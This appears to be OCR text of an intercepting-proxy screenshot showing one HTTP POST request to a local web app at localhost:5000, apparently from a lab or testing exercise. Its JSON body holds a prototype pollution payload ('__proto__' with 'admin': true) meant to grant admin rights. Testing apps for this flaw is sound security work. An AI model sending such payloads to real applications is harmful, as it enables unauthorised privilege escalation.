 Request
Pretty Raw Hex \n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/login
8 Content-Type: application/json
9 Content-Length: 71
10 Origin: http://localhost:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 {"email":"test@test.com", "msg":"testing", "__proto__":{"admin": true}}